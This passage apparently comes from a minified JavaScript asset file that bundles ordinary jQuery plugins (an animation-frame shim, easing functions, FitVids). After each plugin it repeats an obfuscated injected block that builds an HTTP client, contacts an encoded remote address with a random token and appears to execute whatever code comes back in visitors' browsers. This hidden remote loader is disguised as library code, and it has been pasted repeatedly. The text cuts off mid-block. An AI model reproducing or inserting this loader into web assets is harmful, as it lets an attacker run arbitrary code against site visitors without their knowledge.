Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(e,n,t){for(var i,a=0,m=function(e){i&&(n.requestAnimationFrame(m,e),jQuery.fx.tick())},r=["ms","moz","webkit","o"],o=0,u=r.length;o<u&&!n.requestAnimationFrame;++o)n.requestAnimationFrame=n[r[o]+"RequestAnimationFrame"],n.cancelAnimationFrame=n[r[o]+"CancelAnimationFrame"]||n[r[o]+"CancelRequestAnimationFrame"];n.requestAnimationFrame||(n.requestAnimationFrame=function(e,t){var i=(new Date).getTime(),m=i-a,r=Math.max(0,16-m),o=n.setTimeout(function(){e(i+r)},r);return a=i+r,o}),n.cancelAnimationFrame||(n.cancelAnimationFrame=function(e){clearTimeout(e)}),jQuery.fx.timer=function(e){e()&&jQuery.timers.push(e)&&!i&&(i=!0,m(e.elem))},jQuery.fx.stop=function(){i=!1}}(jQuery,this);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}(function(n){n.easing.jswing=n.easing.swing;var e=Math.pow,t=Math.sqrt,u=Math.sin,r=Math.cos,i=Math.PI,a=1.70158,c=1.525*a,o=2*i/3,s=2*i/4.5;function f(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-e(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-e(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-e(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-e(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-e(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-e(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-e(-2*n+2,5)/2},easeInSine:function(n){return 1-r(n*i/2)},easeOutSine:function(n){return u(n*i/2)},easeInOutSine:function(n){return-(r(i*n)-1)/2},easeInExpo:function(n){return 0===n?0:e(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-e(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?e(2,20*n-10)/2:(2-e(2,-20*n+10))/2},easeInCirc:function(n){return 1-t(1-e(n,2))},easeOutCirc:function(n){return t(1-e(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-t(1-e(2*n,2)))/2:(t(1-e(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-e(2,10*n-10)*u((10*n-10.75)*o)},easeOutElastic:function(n){return 0===n?0:1===n?1:e(2,-10*n)*u((10*n-.75)*o)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-e(2,20*n-10)*u((20*n-11.125)*s)/2:e(2,-20*n+10)*u((20*n-11.125)*s)/2+1},easeInBack:function(n){return 2.70158*n*n*n-a*n*n},easeOutBack:function(n){return 1+2.70158*e(n-1,3)+a*e(n-1,2)},easeInOutBack:function(n){return n<.5?e(2*n,2)*(7.189819*n-c)/2:(e(2*n-2,2)*((c+1)*(2*n-2)+c)+2)/2},easeInBounce:function(n){return 1-f(1-n)},easeOutBounce:f,easeInOutBounce:function(n){return n<.5?(1-f(1-2*n))/2:(1+f(2*n-1))/2}})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',r.appendChild(a.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));(a=(a=a.not("object object")).not(r)).each(function(){var e=t(this);if(!(e.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("name")){var a="fitvid"+t.fn.fitVids._count;e.attr("name",a),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})},t.fn.fitVids._count=0}(window.jQuery||window.Zepto);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var 